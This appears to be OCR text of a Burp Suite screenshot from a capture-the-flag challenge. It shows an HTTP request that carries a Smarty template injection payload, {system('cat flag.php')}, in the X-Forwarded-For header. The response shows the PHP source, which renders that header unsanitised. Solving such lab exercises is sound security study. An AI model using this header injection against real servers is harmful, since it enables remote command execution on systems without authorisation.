 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://node4.buuoj.cn:28464 ?
Request
Raw Params Headers Hex
GET /flag.php?= HTTP/1.1
Host: node4.buuoj.cn:28464
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
UM_distinctid=179802ef11c286-0f3d9dbd27af16-4c3f2c72-144000-179802ef1
1d251
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: {system('cat flag.php')}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
require_once('./libs/Smarty.class.php');
$smarty = new Smarty();
if (!empty($_SERVER['HTTP_CLIENT_IP']))
{
$ip=$_SERVER['HTTP_CLIENT_IP'];
}
elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR']))
{
$ip=$_SERVER['HTTP_X_FORWARDED_FOR'];
}
else
{
$ip=$_SERVER['REMOTE_ADDR'];
}
//$your_ip = $smarty->display("string:".$ip);
echo "<div class=\"container panel1\">
<div class=\"row\">
<div class=\"col-md-4\">
</div>
<div class=\"col-md-4\">
<div class=\"jumbotron pan\">
<div class=\"form-group log\">
<label><h2>Your IP is : ";
$smarty->display("string:".$ip);
echo " </h2></label>
? < + > Type a search term 0 matches
Done 4,247 bytes | 267 millis